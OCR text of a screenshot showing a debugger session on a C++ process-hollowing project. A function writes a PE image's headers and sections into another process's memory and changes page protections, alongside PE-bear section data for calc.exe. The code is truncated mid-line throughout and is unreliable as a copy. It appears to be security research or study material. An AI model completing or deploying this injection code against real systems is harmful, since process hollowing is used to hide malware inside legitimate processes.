 ProcessHollowingPE.cpp ProcessHollowingPE.h
ProcessHollowingPE (Portée globale)
169 }
170
171 bool copyPEinTargetProcess(HANDLE pHandle, LPVOID& allocAddrOnTarget, LPVOID peToInjectContent, PIMAGE_NT_HEADERS64 peInjectNtHeaders)
172 {
173
174 peInjectNtHeaders->OptionalHeader.ImageBase = (DWORD64)allocAddrOnTarget;
175 _dbg("[+] Writing Header into target process\r\n");
176 if (!WriteProcessMemory(pHandle, allocAddrOnTarget, peToInjectContent, peInjectNtHeaders->OptionalHeader.SizeOfHeaders, NULL))
177 {
178 _err("[-] ERROR: Cannot write headers inside the target process. ERROR Code: %x\r\n", GetLastError());
179 return FALSE;
180 }
181 _dbg("\t[+] Headers written at : 0x%p\n", allocAddrOnTarget);
182
183 _dbg("[+] Writing section into target process\r\n");
184
185
186 for (int i = 0; i < peInjectNtHeaders->FileHeader.NumberOfSections; i++)
187 {
188 PIMAGE_SECTION_HEADER currentSectionHeader = (PIMAGE_SECTION_HEADER)((uintptr_t)peInjectNtHeaders + 4 + sizeof(IMAGE_FILE_HEADER) + peIn
189
190
191 if (!WriteProcessMemory(pHandle, (LPVOID)((UINT64)allocAddrOnTarget + currentSectionHeader->VirtualAddress), (LPVOID)((UINT64)peToInject
192 {
193 _err("[-] ERROR: Cannot write section %s in the target process. ERROR Code: %x\r\n", (char*)currentSectionHeader->Name, GetLastError
194 return FALSE;
195 }
196 _dbg("\t[+] Section %s written at : 0x
197
198 if (!strcmp((char*)currentSectionHeade
199 {
200 DWORD oldProtect = 0;
201 if (!VirtualProtectEx(pHandle, (L
202 {
203 _err("Error in changing permis
204 return FALSE;
205 }
119 % 0 12
Variables locales
Rechercher (Ctrl+E) Profondeur de recherche : 3
Nom Valeur
allocAddrOnTarget 0x0000020b42350000
currentSectionHeader 0x000001cf0d7f31b0 {Name=0x000001cf0d7f31b0 ".
Name 0x000001cf0d7f31b0 ".text"
Misc {PhysicalAddress=3024 VirtualSize=3024 }
VirtualAddress 4096
SizeOfRawData 3072
PointerToRawData 1024
PointerToRelocations 0
PointerToLinenumbers 0
NumberOfRelocations 0
NumberOfLinenumbers 0
Characteristics 1610612768
i 0
peInjectNtHeaders 0x000001cf0d7f30a8 {Signature=17744 FileHeader={
peToInjectContent 0x000001cf0d7f2fc0
pHandle 0x00000000000000ac
PE-bear v0.6.5.2 [C:/Windows/System32/calc.exe]
File Settings View Compare Info
calc.exe
DOS Header
DOS stub
NT Headers
Signature
File Header
Optional Header
Section Headers
Sections
.text
EP = C70
.rdata
.data
.pdata
.rsrc
.reloc
0 1 2 3 4 5 6 7 8 9 A B C D E F
C6F CC 48 83 EC 28 E8 2B FA FF FF 48 83 C4 28 E9 7E
C7F FD FF FF CC CC CC CC CC CC CC CC CC CC CC CC CC
C8F CC 48 83 EC 28 48 8B 01 81 38 63 73 6D E0 75 23
C9F 83 78 18 04 75 1D 8B 48 20 8D 81 E0 FA 6C E6 83
CAF F8 02 76 08 81 F9 00 40 99 01 75 07 FF 15 5F 09
CBF 00 00 CC 33 C0 48 83 C4 28 C3 CC CC CC CC CC CC
CCF CC 48 83 EC 28 48 8D 0D B5 FF FF FF FF 15 9F 08
Disasm: .text General DOS Hdr Rich Hdr File Hdr Optional Hdr Section Hdrs Imports Resou
Name Raw Addr. Raw size Virtual Addr. Virtual Size Characteristics Ptr to Reloc. Num. of Reloc. Nu
.text 400 C00 1000 BD0 60000020 0 0 0
.rdata 1000 E00 2000 C76 40000040 0 0 0
.data 1E00 200 3000 6B8 C0000040 0 0 0
.pdata 2000 200 4000 F0 40000040 0 0 0
.rsrc 2200 4800 5000 4710 40000040 0 0 0
.reloc 6A00 200 A000 2C 42000040 0 0 0
Raw
400
C70
[.text]
1000
[.rdata]
2200
[.rsrc]
6A00
[.reloc]
calc.exe